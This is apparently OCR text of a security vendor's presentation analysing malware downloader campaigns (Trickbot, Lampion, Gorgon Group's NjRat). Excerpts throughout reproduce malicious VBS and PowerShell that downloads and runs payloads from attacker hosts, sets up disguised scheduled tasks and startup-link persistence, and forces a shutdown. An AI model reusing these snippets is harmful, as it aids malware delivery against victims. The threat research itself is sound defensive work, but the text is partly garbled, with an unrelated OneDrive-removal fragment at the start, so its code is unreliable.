Stop-Process -Name "explorer" -Force -ErrorAction SilentlyContinue
Start-Sleep -s 2
# Remove OneDrive from File Explorer
#OneDrive = "HKLM:SOFTWARE\Classes\CLSID\{018D5C66-4533-4307-9B53-224DE2ED1FE6}"
Force-New-Item -Path "SOneDrive"
Set-ItemProperty -Path "#OneDrive" -Name "System.IsPinnedToNameSpaceTree" -Type DWORD -Value 0
#OneDrive = "HKLM:SOFTWARE\Classes\CLSID\Wow6432Node\CLSID\{018D5C66-4533-4307-9B53-224DE2ED1FE6}"
Force-New-Item -Path "SOneDrive"
Set-ItemProperty -Path "#OneDrive" -Name "System.IsPinnedToNameSpaceTree" -Type DWORD -Value 0
REG LOAD HKU\Default C:\Users\Default\NTUSER.DAT
Remove-ItemProperty -Path "Registry::HKU\Default\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" -Name "OneDriveSetup"
REG UNLOAD HKU\Default
```


- Campaign observed in March 2019.
- Malicious program contains high amount of junk data.
- Uses ServerXMLHTTP ActiveX object (commonly used in VBS and VBA based downloaders)
- 50% of all VBS based downloaders blocked in Zscaler Cloud Sandbox were different variants belonging to the same campaign.



set pr=WScript.CreateObject ("Scripting.FileSystemObject"):dim q,v,z,ab,ls(255),d(255):dz="gRdcxh7uGxrpsXHGWAWNPEG for ab=1 to v step 4 dim t,f,vx,vc,r,b:t=3:r=0'%aââ<sup>i</sup>ÂâF1€dpj,⣩Iâ7ϧš%ÂÂSËqcâ∘âPâ%Wm8N'a°Â^K¥phŸm^Â0Â∘∘ÃÂ1ËÂpq%ÏSÂXQââŸÂ∘74ÂmbÃâ€5âm§ for  $f=0$  to 3 vx=mid(q,ab+f,1)'uu7¨4ΜIW°€âB5ÂBÂÂ∘â‰7ÂâXâjM,^âZr§°ljM,ÂË^t‰^€Â¶Ë €¥rË€uâ41BâQ,7â f¥žÂmÂÃ^âfÏs¦âW‱dUÂ^É9Rk5@ if vx="=" then'Â∘¶Ã^§SuâTiâ∘°XÂ∘F∘™^ÂÀ£°¾™â1¾BÆpâm§V∘ÅEBxâ'ke€ÃË3T‰ÂÂfâa™^ÂA∘∘Ã^FRÂX^^o°†€H‰Â^™ÂÆzâ′Â^¼OtÂÂN¨3i{ t=t-1:vc=0'b'â9â,§ ¡Îâφ6Ã∘†cÃ′ÃKSu¨âËC⥠©1âj†E€Ï€ÂâÂÂŽÃ¥š©ÂBÂT°mâÂÅ^½YV PžMÂ˧'∘ÂJÃUÅ˶Ëm¶Ë∘™€F1fšââæ¥€eÂÂ∘ªvi else vc=instr(1,q&"+/",vx,0)-1

• VBS code of this downloader contains junk data in the form of comments and the actual VBS code that downloads the final payload is encrypted.

```
set i=WScript.CreateObiect("WScript.Shell")
set o=WScript.CreateObject ("Scripting.FileSystemObject")
p=i.ExpandEnvironmentStrings("%TEMP%")&"\uu.url"
set h=i.CreateShortcut(p)
h.TargetPath="ht"
h.Save
if o. FileExists (p) = false Then
set w=CreateObject ("WScript.Shell")
tb=w.ExpandEnvironmentStrings("%TEMP%")&"\co.exe"
Call 1
sub<sub>1</sub>dim up:set up=createobject("MSXML2.ServerXMLHTTP.6.0")
dim qh:set qh=createobject ("Adodb. Stream")
```
• Uses ServerXMLHTTP ActiveX object (commonly used in VBS and VBA based downloaders) for downloading payload. The URL is hardcoded in the script itself.



• In a dropper variant of this malware, the payload is embedded in encrypted form (ASCII value substitution method) in the code itself. It uses CreateTextFile function to drop the file and the command to run the payload is also mentioned in the code itself.



• Another variant where it was trying to download from multiple URLs

```
\widecheck{\mathtt{URL}} = \widehat{\mathtt{``http://galerisafir.com/piceditor.exe''}}case 5
URL = "http://gasoim.com/test.exe"
case 6
URL = "http://www.factorydirectmattress.com.au/images/factory.pdf"
ase 7:
URL = "http://fairlinktrading.com/images/flt.pdf"
URL = "http://www.financialsnig.com/financialsnig/calc.exe"
end select
Call prog
 sub prog
    dim msxml: Set msxml = createobject(xml)
    dim stream: Set stream = createobject(db)
   msxml.Open "GET", URL, False
        msxml.Send
    with stream
```




- It tries to create a shortcut in %TEMP% with different names to mark the infection. In some variants, the wrong path in the TargetPath attribute is provided and for some, the call to Save function is incorrect.
- Due to the "on error resume next" statement, the script is working flawlessly.
- It download Win32.Banker.Trickbot as final payload but there were instances where it also downloaded Win32.Banker.Danabot and Win32.PWS.Azorult

- Campaign observed in late 2019 targeting Portuguese users.
- Uses social engineering tricks in spamming mails related to Finance and Tax declaration.
- Leverages Amazon Web Services to host subsequent payloads
- Uses window process Winmgmt
- Uses commercial packer VMProtector to avoid detection of final payload by security engines.

**Szscaler** 

**ThreatLab** 



- In this variant the attacker is leveraging a new trick, a MSI file is used which contains the malicious VBS files.
- Creates a lnk file for persistence and deletes all other previously present lnk files.

```
Plaintext = Plaintext & Chr (oldAsc)
Next
Decrypt = PlaintextEnd Function
WScript.Sleep(30000)
On Error Resume Next
Set objFSO = CreateObject("Scripting.FileSystemObject")objFSO.DeleteFile(objShell.SpecialFolders("StartUp") & "\*.lnk"), DeleteReadOnly
If Err Then
End If
On Error GoTo 0
```


- Downloads two different files from AWS server.
- logs=Decrypt(&guot;tso^aj]j.f`iH0q%O%|[ke9i~]Sk,hH\_>\$Ki!)- $\omega$ k, i##2[& WZioj7#f(5\$?W,c; W< p7e3drWAmsi, \$rYBe-ch%z&amp; @\$hpI\_Qf1t&quot;)
- ur=Decrypt(" $X1m^*$ i9jafyi!0}%O%q]P\~]0itZIkB\ti[Zt\Ci#Zy\z]=+(]I\$hiA)m\$skdil#\[-W(iTj4#5(\\$eWGcYWipeeHdlWgmAi-\$4Y2e<ci%1Fq#m+n#@&#39; ,h\$.Z2byb`B&quot;)

```
logs = Decrypt("tso^aj]j.f`iH0q%O%|[ke9i~]Sk,hH >$Ki!)-$@k,i##2[&WZioj7#f(5$?W,c;W<p7e3drWAmsi,$rYBe-ch%z&@$hpI Qflt")
dim xHttp0: Set xHttp0 = createobject ("Microsoft. XMLHTTP")
dim bStrm0: Set bStrm0 = createobject ("Adodb. Stream")
xHttp0.Open "GET", logs, False
xHttp0.Send
with bStrm0
type = 1.open
.write xHttp0.responseBody
.savetofile strPath2, 2
end with
                                        OitZIkB\ti[Zt\Ci#Zy\z]=+(]I$hiA)m$skdil#\[-W(iTj4#5(\$eWGcYWipeeHdlWgmAi-$4Y2e<ci%lFq#m+n#@',h$.Z2byb`B")
\mathbf{u} \mathbf{r} = Decrypt ("X1m^*j
```


#### Decrypted URLs:

- hxxps://eosguri.s3.us-east-2.amazonaws[.]com/0.zip
- hxxps://gfgsdufsdfsdfg5g.s3.us-east-2.amazonaws[.]com/P-5-16.dll
- At the end, It will shutdown the system using Winmgmt and the final payload will get executed by the LNK file created in the Windows Startup folder.

```
objFile.Write "Set cuzao = WScript.CreateObject ("& chr (34) & "WScript.Shell"& chr (34) &") "& vbCrLf
objFile.Write "Set viado = cuzao.CreateShortcut (MeuPau & "& chr(34) & ".lnk" & chr(34) &") "& vbCrLf
objFile.Write "viado.TargetPath = "& chr(34) & strpath & chr(34) & vbCrLf
objFile.Write "viado.WindowStyle = 1 "& vbCrLf"obiFile.Write "viado.WorkingDirectory = MeuPau"& vbCrLf
obiFile.Write "viado.Save"& vbCrLf
objFile.Write "Set OpSysSet = GetObject ("& chr(34) & "winmgmts: {authenticationlevel=Pkt," & chr(34) & " "&
vbCrLf
objFile.Write " & "& chr(34) & "(Shutdown))" & chr(34) & "). Except(" & chr(34) & "}.Win32 OperatingSystem where " & chr(34) & " "& vbCrLf
objFile.Write " & "& chr(34) & "Primary=True" & chr(34) & ")" & vbCrLf
objFile.Write "For Each OpSys In OpSysSet"& vbCrLf
objFile.Write "retVal = OpSys.Win32Shutdown(6)"& vbCrLf
obiFile.Write "Next" & vbCrLf
obiFile.Close
CreateObject ("WScript.Shell"). Exec "wscript.exe " & outFile
Set objShell = Nothing
```
• Final payload - Win32.Trojan.Lampion which is packed using a commercial packer **VMProtector** 



- Campaign observed in Feb 2020 attributed to Gorgon Group.
- Starts with spam mail having attachment or shortened URL link.
- Leverages an exploit CVE-2017-1999 (DDE exploit) in the RTF file.
- Multi-stage Downloader campaign
- Leveraging PowerShell script.



- Spam mail contains malicious RTF document.
- Leverages the well known exploit CVE-2017-1999 (DDE exploit) in the RTF file.
- Exploit downloads an obfuscated PowerShell script from hxxp://207[.]246[.]68[.]214/abc/attack.jpg.
- PowerShell script downloads a VBS file.

```
|7RP=1*.*-EX1.replace('*.*-','I'); sal Master 7RP; (s(GCM'+1)*W-0*)'+Wet.'+'Web'+'Cli'+'ent)'+'.Dow'+'nl'+'oad'+'Fil'+'e(''<u>http://207.246.68.214/abc/revenqe.jpq</u>
!', $env:APPDATA+''\\''+''rvqup.vbs'')'|Master; start-process($env:APPDATA+'\\'+'rvqup.vbs')
''&(GCM'+' *W-O*)'+ 'Net.'+'Web'+'Cli'+'ent)'+'.Dow'+'nl'+'oad'+'Fil'+'e(''
http://207.246.68.214/abc/njnyan.jpg'',$env:APPDATA+''\\''+''njup.vbs'')'|Master;
|start-process(5env:APPDATA+') \1+'njup. vbs')||SIRP=1*.*-EX1.replace('*.*-','I'); sal Master SIRP;'(&(GCM'+' *W-O*)'+
"Net.'+'Web'+'Cli'+'ent)'+'.Dow'+'nl'+'oad'+'Fil'+'e(''hxxp://207.246.68.214/abc/revenge.jpg
!', $env:APPDATA+''\\''+''rvgup.vbs'')'|Master; start-process($env:APPDATA+'\\'+'rvgup.vbs')
''&(GCM'+' *W-O*)'+ 'Net.'+'Web'+'Cli'+'ent)'+'.Dow'+'nl'+'oad'+'Fil'+'e(''
hxxp://207.246.68.214/abc/njnyan.jpg'',$env:APPDATA+''\\''+''njup.vbs'')'|Master;
|start-process(5env:APPDATA+!\1+'njup. vbs')|
```


• VBS file contains an obfuscated PowerShell script which is obfuscated using character replacement of "11" with "@# \*\*Classified code".

```
f="K|'' nioj- 5sa6df4s5afqEqirajOISA$]][rahc[;)77,421,93,93,23,00# **Classified code)(,501,0#
code) (,40# **Classified code) (,79,401,76,501,501,99,50# **Classified code) (,79,63,23,16,301,0
code) (,60# **Classified code) (,38,501,501,99,50# **Classified code) (,79,63,95,521,43,59,63,02
code) (,121,89,19,39,40# **Classified code) (,79,401,99,19,321,23,60# **Classified code) (,99,10
code) (, @# **Classified code) (1, 07, 421, 23, 93, 54, 93, 23, 6@# **Classified code) (, 501, 801, 2@# **Cla
code) (,63,23,16,50# **Classified code) (,40# **Classified code) (,79,401,76,501,501,99,50# **Cla
code) (,021,101,48,101,50# **Classified code) (,00# **Classified code) (,0# **Classified code) (1
code) (,101,40# **Classified code) (,64,60# **Classified code) (,63,16,121,60# **Classified code
code) (,64,60# **Classified code) (,63,95,14,101,50# **Classified code) (,801,79,201,63,44,93,30)
```
• VBS file also creates a Windows scheduled task to run the script periodically and copies itself to location - C:\Users\<UserName>\AppData\Local\Microsoft\<file name>.vbs

```
Dim rootFolder
Set rootFolder = Eval(rev(")""\""(redloFteG.ecivres"))
Dim taskDefinition
Set taskDefinition = Eval (rev (") 0 (ksaTweN.ecivres"))
Dim regInfo
Set regInfo = taskDefinition.RegistrationInfo
regInfo. Description = "System performance enhancment"
regInfo.Author = "Microsoft"
```


• Deobfuscated PowerShell code, download further payload and execute it.

```
$ \text{TDone} = \{' \text{*EX} \', \text{replace} (\{' \text{*} \', \{' \text{I} \') } \}sal M $Tbone;
do {$ping = test-connection -comp google.com -count 1 -Quiet} until ($ping);
$p22 = [Enum]:: ToObject([System.Net.SecurityProtocolType], 3072);[System.Net.ServicePointManager]:: SecurityProtocol = $p22;$t= New-Object -Com Microsoft.XMLHTTP;
$t.open(\'GET\',\'http://redeturismbrasil.com/janeiro/nj3333nyarroba.jpq\',$false);
$t.\text{send}();
Stv=St.responseText:
$asciiChars= $ty -split \'-\' |ForEach-Object {[char] [byte]"0x$ "};
$asciiString= $asciiChars -join \'\'|M"
```
• NjRat, is the final payload but we have seen that same open directory contains other advanced malwares (Win32.Backdoor.RevengeRAT, Win32.Backdoor.Nanocore) being used in same attack campaigns by the threat actor.

| Index of /janeiro/                    |                   |                          |                    |
|---------------------------------------|-------------------|--------------------------|--------------------|
| Nome                                  | Last modified     | <b>Size</b>              | <b>Description</b> |
| Parent Directory                      | 29-Jan-2020 05:10 | $\overline{\phantom{a}}$ |                    |
| 201aneirocifraoniexp5555sort.ipg      | 20-Jan-2020 04:54 | 232k                     |                    |
| o<br>20janeirohashtagnvan5559port.ipg | 20-Jan-2020 05:05 | 232k                     |                    |
| cifraonano25janeiro.jpg               | 26-Jan-2020 06:08 | 4484k                    |                    |
| hashtag25ianeiro.ipg                  | 25-Jan-2020 22:36 | 1416k                    |                    |
| ianeiro2Scifraocolomb.ipg             | 26-Jan-2020 19:55 | 1416k                    |                    |
| ni3333nvarroba.ipg<br>▣               | 29-Jan-2020 05:10 | 1416k                    |                    |
| revenge33333portporcento.ipg          | 29-Jan-2020 05:05 | 1100k                    |                    |
| rne20ianeiro.ipg                      | 20-Jan-2020 04:55 | 176k                     |                    |

Proudly Served by LiteSpeed Web Server at redeturiombrasil.com Port 80



### **Conclusion**

• Adversaries adopting advance mechanism using system's legitimate services as well as well known scripting languages.

- Usage of popular cloud service providers like AWS, OneDrive, Google Drive, GitLab, etc to safeguard subsequent payloads.
- Usage of automation scripting languages make it easier to add new features including anti-analysis and evasion techniques.

• Multi-stage downloader payloads observed both in nation state as well as crimeware campaigns targeting several industry verticals

# Thank you!

